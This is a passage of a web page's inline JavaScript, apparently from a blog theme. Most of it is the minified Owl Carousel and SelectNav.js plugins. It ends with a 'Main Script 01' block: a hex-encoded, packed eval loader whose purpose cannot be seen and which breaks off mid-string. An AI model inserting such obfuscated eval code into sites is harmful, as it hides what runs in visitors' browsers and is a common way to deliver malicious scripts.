this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\